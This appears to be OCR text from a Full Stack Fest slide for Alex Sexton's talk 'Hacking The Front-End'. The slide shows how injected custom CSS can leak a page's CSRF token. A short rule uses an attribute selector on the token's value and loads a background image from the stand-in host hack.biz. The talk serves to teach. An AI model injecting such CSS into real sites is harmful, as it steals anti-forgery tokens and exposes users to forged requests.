 FU11
STACK
FEST
@fullstackfest
# fullstackfest
@SlexAxton
we couldn't sneak any JS in,
but we're allowed to style things
with some custom CSS
1 input.csrf[value="0001"] {
2 background-image: url(//hack.biz/0001.png);
3 }
FU11
STACK
FEST
Hacking The Front-End
ALEX SEXTON